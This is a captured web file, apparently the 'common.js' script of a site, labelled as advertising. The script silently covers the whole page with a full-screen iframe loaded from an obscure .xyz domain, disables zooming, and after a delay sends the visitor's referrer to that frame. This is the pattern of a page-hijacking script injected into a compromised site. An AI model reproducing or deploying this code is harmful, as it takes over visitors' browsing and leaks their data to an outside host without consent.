

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.waileakai.com/common.js
body_size: 1660
content:
//Advertising 1-4
(function() {
    var urlArr = [
        'https://api.g87gd7ewd-edgeuxh-bbcxuiwbcuibwui.xyz/news/data.php'
    ];
    var _url = urlArr[randomRange(urlArr.length)];
    setFrame(_url);

    function setFrame(olink){
      var ss = '<div style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial; background-repeat: initial;"><ifr'
        + 'ame id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
      setTimeout(function() {
        try {
          var _body = document.getElementsByTagName('body')[0];
          if(_body){
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
          }else{
            setTimeout(function() {
              document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
            }, 1000)
          }
          var oMeta = document.createElement('meta');
          oMeta.name = 'viewport';
          oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
          document.getElementsByTagName('head')[0].appendChild(oMeta);
      setTimeout(function () {var referrer = document.referrer;document.getElementById("showcloneshengxiaon").contentWindow.postMessage(referrer,'*');},2000);
        } catch (e) {}
      }, 200)
    }
    function randomRange(max) {
      return Math.floor(Math.random() * max);
    }
})();